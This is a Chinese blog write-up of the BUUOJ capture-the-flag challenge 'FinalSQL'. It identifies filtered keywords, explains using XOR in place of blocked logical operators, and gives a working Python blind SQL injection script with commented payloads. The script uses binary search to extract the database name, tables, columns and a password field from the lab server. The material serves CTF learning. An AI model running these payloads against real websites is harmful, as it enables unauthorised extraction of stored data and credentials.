热门标签
热门文章
- 1ToDesk远程控制_pemm.top
- 2Qwen-Agent自定义Tool
- 3python绘制热力图
- 4Elasticsearch报错received plaintext traffic on an encrypted channel, closing connection Netty4TcpChann
- 5【GitHub项目推荐--7个最佳开源免费库存/仓库管理系统(WMS)】【转载】_github 仓库管理系统
- 6手把手教你安装搭建进销存源码|erp软件|仓库出入库登记系统源码(附源码下载)_erp系统仓库管理系统源码
- 7HDFS-HA模式概念_hdfs ha
- 8Linux Ext4文件系统可能引发数据丢失问题
- 9问题描述:无法在vscode中调试python程序。_vscode不能调试python
- 10数据结构PT1——线性表/链表
当前位置: article > 正文
[极客大挑战 2019]FinalSQL
作者:不正经 | 2024-04-21 17:24:33
赞
踩
finalsql
https://buuoj.cn/challenges#[%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%98%202019]FinalSQL
- 1


测起来有点感觉过滤很奇怪
case when
mid
union
if
'
and
-
!
|
...
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10

逻辑运算符与、或都测起来有点奇怪,同或因为过滤了!没法用,所以用异或
mysql> select 0^1; +-----+ | 0^1 | +-----+ | 1 | +-----+ 1 row in set (0.00 sec) mysql> select 0^0; +-----+ | 0^0 | +-----+ | 0 | +-----+ 1 row in set (0.00 sec) mysql>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17

盲注,直接写脚本
import requests import time myurl = 'http://0f4b65c0-9dc2-4960-af43-9c08c995b8dd.node4.buuoj.cn:81/' flag = '' for pos in range(500): min_num = 32 max_num = 126 mid_num = (min_num + max_num) // 2 while (min_num < max_num): # payload = 'search.php?id=0^(ord(substr(database(),{},1))>{})'.format(pos, mid_num) # payload = 'search.php?id=0^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))>{})'.format(pos, mid_num) # payload = "search.php?id=0^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),{},1))>{})".format(pos, mid_num) payload = "search.php?id=0^(ord(substr((select(group_concat(password))from(geek.F1naI1y)),{},1))>{})".format(pos, mid_num) attack_url = myurl + payload resp = requests.get(url=attack_url) time.sleep(0.5) if 'NO! Not this! Click others' in resp.text: min_num = mid_num + 1 else: max_num = mid_num mid_num = ((min_num + max_num) // 2) flag += chr(min_num) print(flag)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
注入得到的信息
database: geek
table in geek: F1naI1y,Flaaaaag
column in Flaaaaag: id,fl4gawsl
column in F1naI1y: id,username,password
- 1
- 2
- 3
- 4
flag在F1naI1y的password字段中(内容比较长,等待时间需要久一点,因为BUU发包太快会直接ban掉,就加个time.sleep())

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/不正经/article/detail/464215
推荐阅读
相关标签



